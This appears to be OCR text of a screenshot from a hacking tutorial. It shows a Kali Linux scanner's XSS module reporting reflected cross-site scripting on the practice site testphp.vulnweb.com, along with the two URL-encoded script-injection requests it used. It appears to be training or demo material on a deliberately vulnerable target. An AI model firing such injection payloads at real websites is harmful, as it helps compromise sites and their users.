 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows 7 x64 Metasploitable2-Linux
1 2 3 4 14:21
kali@kali: ~/Documents
File Actions Edit View Help
[*] Launching module xss
XSS vulnerability in http://testphp.vulnweb.com/hpp/ via injection in the parameter pp
Evil request:
GET /hpp/?pp=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27wlz7io1es0%27%29%3C%2FsCrIpT%3E HTTP/1
.1
Host: testphp.vulnweb.com
XSS vulnerability in http://testphp.vulnweb.com/hpp/params.php via injection in the parameter
p
Evil request:
GET /hpp/params.php?p=%3CScRiPt%3Ealert%28%27wd0avk8gp2%27%29%3C%2FsCrIpT%3E&pp=12 HTTP/1.
1
Host: testphp.vulnweb.com
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hacker_vlog JOIN @vlog_hacker
www.asdacademy.in